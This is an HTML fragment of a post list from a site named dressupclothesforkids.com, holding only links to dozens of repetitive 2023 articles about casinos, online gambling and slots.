                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/14/what-is-online-gambling-16/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/13/what-is-a-casino-57/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/what-is-a-casino-56/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/what-is-online-gambling-15/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/how-to-win-at-slot/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/11/increase-your-chances-of-winning-by-understanding-the-odds-of-slots/">Increase Your Chances of Winning by Understanding the Odds of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/11/security-measures-in-a-casino-2/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/what-is-online-gambling-14/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/online-gambling-choosing-a-safe-and-trusted-online-casino/">Online Gambling &#8211; Choosing a Safe and Trusted Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/what-is-a-casino-55/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/what-is-a-slot-38/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/how-to-play-slots-safely/">How to Play Slots Safely</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/5-safety-tips-for-choosing-a-casino/">5 Safety Tips For Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/what-is-online-gambling-13/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/07/5-reasons-to-play-at-a-casino/">5 Reasons to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/06/what-you-need-to-know-about-online-gambling-14/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-slots-12/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-online-slots-3/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/5-things-to-know-when-marketing-a-casino/">5 Things to Know When Marketing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/the-risks-of-online-gambling-6/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/04/gambling-and-other-games-in-a-casino/">Gambling and Other Games in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/03/what-is-online-gambling-12/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/03/tips-for-playing-slots-7/">Tips for Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/02/how-to-choose-a-slot/">How to Choose a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/02/advantages-of-online-casinos/">Advantages of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/01/online-gambling-deposit-options/">Online Gambling Deposit Options</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/01/what-is-a-casino-54/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/28/what-you-need-to-know-about-online-gambling-13/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/28/how-slots-work-2/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/what-is-a-slot-37/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/the-benefits-of-casinos/">The Benefits of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/what-is-online-gambling-11/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/important-things-you-should-know-about-online-gambling/">Important Things You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/what-is-a-casino-53/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/what-you-need-to-know-about-slots-7/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/21/how-to-get-started-in-online-slots/">How to Get Started in Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/13/what-is-a-casino-52/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/13/the-basics-of-online-gambling-17/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/12/what-is-a-casino-51/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/12/the-basics-of-online-gambling-16/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/11/slot-machine-money-management/">Slot Machine Money Management</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/11/how-to-win-at-slots-11/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/10/the-world-of-casinos/">The World of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/09/online-gambling-in-the-us-2/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/09/legal-issues-relating-to-online-gambling/">Legal Issues Relating to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/08/what-is-a-casino-50/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/08/what-is-a-slot-36/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/how-to-play-slots-5/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/what-you-need-to-know-about-online-gambling-12/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/why-you-should-visit-a-casino/">Why You Should Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/06/what-is-online-gambling-10/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/05/what-is-a-casino-49/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/05/what-you-need-to-know-about-slots-6/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/04/what-is-a-slot-35/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/04/what-is-online-gambling-9/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/what-is-a-casino-48/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/what-is-a-casino-47/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/how-to-find-the-best-online-gambling-sites-2/">How to Find the Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/02/how-to-play-slots-4/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/01/how-to-win-big-at-slot/">How to Win Big at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/01/what-you-need-to-know-about-online-gambling-11/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/31/what-is-a-casino-46/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/30/the-growing-popularity-of-online-gambling-2/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/30/what-you-need-to-know-about-a-casino-8/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-slot-machine-13/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-slot-machine-12/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-casino-45/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-online-gambling-8/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/28/the-legality-of-online-gambling-11/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/what-you-should-know-about-casinos-3/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/slot-based-scheduling-4/">Slot Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/what-are-slots-and-how-do-they-work-3/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/25/what-you-need-to-know-about-a-casino-7/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/25/what-is-online-gambling-7/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/the-dark-side-of-casinos-2/">The Dark Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/the-legal-status-of-online-gambling/">The Legal Status of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/slot-receivers/">Slot Receivers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/how-to-avoid-common-mistakes-when-playing-slots-2/">How to Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/23/gambling-in-casinos-in-the-united-states/">Gambling in Casinos in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/22/online-gambling-laws-in-the-united-states/">Online Gambling Laws in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/22/what-is-a-casino-44/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/21/online-gambling-laws-4/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/21/slots-how-to-use-slots-to-improve-performance-and-increase-engagement/">Slots &#8211; How to Use Slots to Improve Performance and Increase Engagement</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/20/the-role-of-the-internet-in-the-development-of-gambling-problems/">The Role of the Internet in the Development of Gambling Problems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/19/the-positives-and-negatives-of-casino-gambling/">The Positives and Negatives of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/19/what-you-should-know-about-a-casino/">What You Should Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/18/online-gambling-in-the-united-states-10/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/18/what-you-need-to-know-about-slots-5/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/17/the-basics-of-slots-13/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/what-you-need-to-know-about-a-casino-6/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/the-dangers-of-online-gambling-4/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/what-is-online-gambling-6/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/15/how-to-win-at-a-casino-2/">How to Win at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/15/slots-a-fun-and-exciting-game/">Slots &#8211; A Fun and Exciting Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/14/how-slots-are-used-in-c/">How Slots Are Used in C++</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/what-is-a-casino-43/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-in-the-united-states-3/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-10/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/what-is-a-casino-42/">What is a Casino?</a>
